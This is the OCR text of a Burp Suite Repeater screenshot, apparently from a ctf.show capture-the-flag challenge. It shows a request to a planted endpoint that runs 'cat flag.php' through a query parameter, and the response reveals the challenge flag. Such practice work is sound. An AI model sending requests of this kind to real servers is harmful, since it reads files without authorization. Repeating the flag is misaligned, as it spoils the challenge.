 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://9055d1a2-b34c-4240-b488-1e0f5ec2ed9c.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /a.php?11=cat%20flag.php HTTP/1.1
2 Host:
9055d1a2-b34c-4240-b488-1e0f5ec2ed9c.challenge.ct
f.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,j
a;q=0.5,zh-TW;q=0.4
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 08 Mar 2023 02:55:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 292
8
9 ?<hp pid(e;)>
?<?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-21 21:31:23
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-23 20:58:41
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="
ctfshow{8c4a9486-7200-4d07-a6bc-5427b30db271}";
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 6
Done 485 bytes | 32 millis